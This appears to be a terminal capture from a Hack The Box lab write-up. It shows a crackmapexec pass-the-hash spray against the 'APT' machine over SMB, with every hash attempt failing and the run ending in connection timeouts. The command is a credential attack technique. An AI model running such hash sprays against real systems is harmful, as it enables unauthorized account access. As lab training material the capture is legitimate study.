 ┌──(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
└─$ crackmapexec smb htb.local -u user_3 -H hash_list
SMB htb.local 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB htb.local 445 APT [-] htb.local\APT$:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:b300272f1cdab4469660d55fe59415cb STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:72791983d95870c0d6dd999e4389b211 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:9ea25adafeec63e38cef4259d3b15c30 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:3ae49ec5e6fed82ceea0dc2be77750ab STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:531c98e26cfa3caee2174af495031187 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:fde29e6cb61b4f7fda1ad5cd2759329d STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:51d368765462e9c5aebc456946d8dc86 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:273c48fb014f8e5bf9e2918e3bf7bfbd STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:98590500f99a1bee7559e97ad342d995 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:10cf01167854082e180cf549f63c0285 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] htb.local\APT$:813f9d0988b9242eec1e45907344b591 STATUS_LOGON_FAILURE
SMB htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.